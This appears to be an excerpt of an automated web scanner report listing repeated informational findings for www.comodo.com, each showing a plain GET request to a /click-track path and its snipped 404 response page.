| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ |
| GET /click-track/TXT/HHO/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
